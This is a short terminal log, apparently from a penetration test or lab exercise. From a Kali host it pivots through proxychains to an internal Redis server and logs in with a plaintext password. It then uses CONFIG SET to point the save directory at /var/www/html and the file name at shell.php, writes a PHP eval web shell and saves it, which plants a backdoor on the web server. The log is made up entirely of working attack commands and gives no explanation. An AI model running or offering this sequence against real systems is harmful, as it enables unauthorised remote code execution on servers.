 ┌──(root㉿Neo)-[/home/kali]
└─# proxychains redis-cli -h 192.168.59.129
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  192.168.213.128:4455  ...  192.168.59.129:6379  ...  OK
192.168.59.129:6379> info
NOAUTH Authentication required.
192.168.59.129:6379>
192.168.59.129:6379> auth P@ssw0rd_sec
OK
192.168.59.129:6379> config set dir /var/www/html
OK
192.168.59.129:6379> config set dbfilename shell.php
OK
(1.06s)
192.168.59.129:6379> set x "\r\n\r\n<?php @eval($_POST['cmd']);?>"
OK
192.168.59.129:6379> save
OK
192.168.59.129:6379>